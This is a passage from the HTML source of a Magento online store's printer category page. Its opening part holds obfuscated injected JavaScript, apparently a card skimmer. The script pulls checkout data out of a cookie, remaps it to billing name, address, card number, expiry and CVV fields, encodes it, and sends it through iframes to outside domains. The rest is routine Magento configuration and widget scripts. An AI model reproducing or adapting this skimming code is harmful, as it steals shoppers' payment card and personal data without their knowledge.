_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hargastationery.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hargastationery.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hargastationery.com\/","customerLoginUrl":"https:\/\/www.hargastationery.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.hargastationery.com\/","http:\/\/www.hargastationery.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "13"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hargastationery.com\/page_cache\/block\/render\/id\/102\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_102","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/mesin-cetak-copy-scan\/printer-laser.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"13","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.hargastationery.com\/rest\/hstacomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hargastationery.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hargastationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hargastationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hargastationery.com\/rest\/hstacomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hargastationery.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.hargastationery.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>